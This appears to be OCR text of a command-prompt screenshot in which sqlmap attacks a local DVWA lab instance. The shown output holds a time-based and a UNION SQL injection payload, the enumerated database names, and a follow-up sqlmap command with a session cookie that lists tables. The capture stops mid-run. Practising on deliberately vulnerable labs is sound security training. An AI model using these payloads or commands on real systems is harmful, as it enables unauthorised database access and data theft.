 Command Prompt - python s
Payload: id=1' AND (SELECT 2231 FROM (SELECT(SLEEP(5)))dZtm)-- Uoni&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b716271,0x436b52485953566276476143504b5a506366415147425353744a795764575067526a59515744707a,0x716b7a7a71
)#&Submit=Submit
---
[01:29:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:29:33] [INFO] fetching database names
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[01:29:33] [INFO] fetched data logged to text files under 'C:\Users\jeetn\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:29:33 /2025-05-11/
C:\Users\jeetn\Downloads\sqlmapproject-sqlmap-1.9.5-17-g8fcd78f\sqlmapproject-sqlmap-8fcd78f>python sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli
/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=0vh5f0mp665rsq5ihhd8lg9ath" -D "dvwa" --tables --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.17#dev}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:30:15 /2025-05-11/
[01:30:16] [INFO] resuming back-end DBMS 'mysql'
[01:30:16] [INFO] testing connection to the target URL